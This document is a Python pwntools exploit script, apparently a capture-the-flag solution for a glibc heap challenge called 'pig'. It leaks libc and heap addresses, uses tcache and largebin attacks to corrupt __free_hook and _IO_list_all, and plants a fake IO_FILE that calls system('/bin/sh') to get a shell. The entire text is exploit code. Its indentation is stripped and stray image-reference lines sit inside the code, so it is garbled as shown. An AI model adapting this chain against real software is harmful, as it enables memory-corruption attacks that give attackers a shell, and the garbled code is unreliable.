from pwn import *
from LibcSearcher import *
context(os='linux',arch='amd64')
pwnfile='./pig'
elf = ELF(pwnfile)
libcelf=elf.libc
rop = ROP(pwnfile)
if args['REMOTE']:
io = remote()
else:
io = process(pwnfile)
r = lambda x: io.recv(x)
ra = lambda: io.recvall()
rl = lambda: io.recvline(keepends=True)
ru = lambda x: io.recvuntil(x, drop=True)
s = lambda x: io.send(x)
sl = lambda x: io.sendline(x)
sa = lambda x, y: io.sendafter(x, y)
sla = lambda x, y: io.sendlineafter(x, y)
ia = lambda: io.interactive()
c = lambda: io.close()
li = lambda x: log.info(x)
db = lambda x : gdb.attach(io,'b *'+x)
dbpie = lambda x: gdb.attach(io,'b *$rebase('+x+')')
b = lambda : gdb.attach(io)
uu32 = lambda x : u32(x.ljust(4,b'\x00'))
uu64 = lambda x : u64(x.ljust(8,b'\x00'))
p =lambda x,y:print("\033[4;36;40m"+x+":\033[0m" + "\033[7;33;40m[*]\033[0m " + "\033[1;31;40m" + hex(y) + "\033[0m")
def find_libc(func_name,func_ad):
p(func_name,func_ad)
global libc
libc = LibcSearcher(func_name,func_ad)
libcbase=func_ad-libc.dump(func_name)
p('libcbase',libcbase)
return libcbase
def Add(size,payload):
io.sendlineafter(b"Choice: ",b'1')
io.sendlineafter(b"size: ",str(size).encode())
io.sendafter(b"message: ",(payload+b'\n')*(size//48))
def Show(idx):
io.sendlineafter(b"Choice: ",b'2')
io.sendlineafter(b"index: ",str(idx).encode())
def Edit(idx,payload):
io.sendlineafter(b"Choice: ",b'3')
io.sendlineafter(b"index: ",str(idx).encode())
io.sendafter(b"message: ",payload)
def Del(idx):
io.sendlineafter(b"Choice: ",b'4')
io.sendlineafter(b"index: ",str(idx).encode())
def Change(role):
io.sendlineafter(b"Choice: ",b'5')
if (role == 1):
io.sendlineafter(b"user:\n",b"A\x01\x95\xc9\x1c")
if (role == 2):
io.sendlineafter(b"user:\n",b"B\x01\x87\xc3\x19")
if (role == 3):
io.sendlineafter(b"user:\n",b"C\x01\xf7\x3c\x32")
Change(2)
for x in range(5):
Add(0x90,b'tcache size')
Del(x)
Change(1)
Add(0x150, b'tcache size\n')
for x in range(7):
Add(0x150, b'tcache size\n')
Del(1+x)
Del(0)
Change(2)
Add(0xb0,b'B'*0x8)
Change(1)
Add(0x180, b'A'*0x8)
for x in range(7):
Add(0x180, b'A'*0x8)
Del(9+x)
Del(8)
Change(2)
Add(0xe0, b'B'*0x8)
Change(1)
Add(0x430, b'A'*0x8)
Change(2)
Add(0xf0, b'B\n'*0x8)
Change(1)
Del(16)
Change(2)
Add(0x440, b'B\n'*0x8)
Change(1)
Show(16)
ru('message is: ')
libc_base = uu64(r(6))-0x1ecfe0
free_hook = libc_base + libcelf.sym['__free_hook']
IO_list_all = libc_base + libcelf.sym['_IO_list_all']
p('libc_base',libc_base)
Edit(16, b'A'*0xf+b'\n')
Show(16)
ru(b'message is: '+b'A'*0xf+b'\n')
heap_base = uu64(r(6)) - 0x13940
p('heap_base',heap_base)
Edit(16, 2*p64(libc_base+0x1ecfe0) + b'\n')
Add(0x430, b'A'*0x8)
Add(0x430, b'A'*0x8)
Add(0x430, b'A'*0x8)
Change(2)
Del(8)
Add(0x450, b'B'*0x8)
Change(1)
Del(17)
Change(2)
Edit(8, p64(0) + p64(free_hook-0x28) + b'\n')
Change(3)
Add(0xa0, b'C'*0x8)
b()
Change(2)
Edit(8,2*p64(heap_base + 0x13e80)+ b'\n')
Change(3)
Add(0x380, b'C'*0x8)
Change(1)
Del(19)
Change(2)
Edit(8, p64(0) + p64(IO_list_all-0x20) + b'\n')
Change(3)
Add(0xa0, b'C'*0x8)
Change(2)
Edit(8, 2*p64(heap_base+0x13e80)+b'\n')
Change(1)
payload = b'A'*0x50 + p64(heap_base+0x12280) + p64(free_hook-0x20)
Edit(8, payload + b'\n')
Change(3)
payload = b'\x00'*0x18 + p64(heap_base+0x147c0)
Add(0x440, payload)
Add(0x90, b'C'*0x8)
IO_str_vtable = libc_base + 0x1e9560
system_addr = libc_base + libcelf.sym['system']
fake_IO_FILE = 2*p64(0)
fake_IO_FILE += p64(1)
fake_IO_FILE += p64(0xffffffffffff)
fake_IO_FILE += p64(0)
fake_IO_FILE += p64(heap_base+0x148a0)
fake_IO_FILE += p64(heap_base+0x148b8)
fake_IO_FILE = fake_IO_FILE.ljust(0xb0, b'\x00')
fake_IO_FILE += p64(0)
fake_IO_FILE = fake_IO_FILE.ljust(0xc8, b'\x00')
fake_IO_FILE += p64(IO_str_vtable)


payload = fake_IO_FILE + b'/bin/sh\x00' + 2*p64(system_addr)
sa('Gift:', payload)
b()
io.sendlineafter(b"Choice: ",b'5')
sla('user:\n', '')
io.interactive()
|